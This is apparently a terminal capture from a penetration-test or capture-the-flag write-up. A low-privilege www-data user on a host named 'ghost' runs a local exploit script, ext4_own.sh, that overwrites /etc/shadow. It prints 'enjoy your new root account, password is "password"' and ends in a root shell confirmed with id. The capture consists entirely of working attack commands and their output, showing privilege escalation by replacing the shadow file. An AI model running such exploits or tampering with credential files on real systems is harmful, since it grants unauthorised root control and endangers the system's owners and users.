 www-data@ghost:/apachelogs$ cd ext
cd ext
www-data@ghost:/apachelogs/ext$ ls
ls
ext4  ext4.c  ext4_own.sh  modify_shadow  modify_shadow.c  passwd.bak
www-data@ghost:/apachelogs/ext$ ./ext4_own.sh
./ext4_own.sh
./ext4_own.sh: line 4: cc: command not found
./ext4_own.sh: line 5: cc: command not found
replacing /etc/shadow...
flushing cache...
enjoy your new root account, password is "password", old shadow file saved as /etc/shadow-!
Password: password
root@ghost:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ghost:~# pwd
pwd
/root